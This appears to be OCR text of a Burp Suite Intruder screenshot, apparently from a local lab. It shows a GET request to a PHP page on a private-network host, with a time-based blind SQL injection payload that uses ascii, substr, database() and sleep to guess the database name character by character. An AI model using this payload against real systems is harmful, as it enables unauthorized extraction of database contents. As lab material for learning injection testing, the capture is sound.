 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
payload positions - see help for full details.
Attack type: Sniper
1 GET /php/szx.php?id=1%20and%20If(ascii(substr(database(),1,1))=§106§,sleep(1),sleep(5)) HTTP/1.1
2 Host: 192.168.1.129
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Add §
Clear §
Auto §
Refresh